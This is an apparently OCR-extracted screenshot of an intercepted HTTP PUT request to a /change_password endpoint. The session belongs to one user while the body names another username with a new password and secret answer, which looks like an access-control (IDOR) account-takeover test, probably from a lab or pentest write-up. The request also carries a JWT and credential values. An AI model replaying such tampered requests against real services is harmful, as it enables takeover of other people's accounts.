 Pretty Raw Hex \n
1 PUT /change_password HTTP/1.1
2 Host: 167.172.75.216
3 Content-Length: 79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://167.172.75.216
8 Referer: http://167.172.75.216/profile
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IlJlaGFuYTEyMzQ
iLCJpYXQiOjE3MTcyMjQwNDZ9.2vIa4SfoQQsyLPaH5N98A25bVRuXMOY90nFI0ToWmV
o; username=Rehana1234
12 Connection: close
13
14 {
"new_password":"Qwertyuiop12#",
"secret_answer":"baik",
"username":"Rehana123456"
}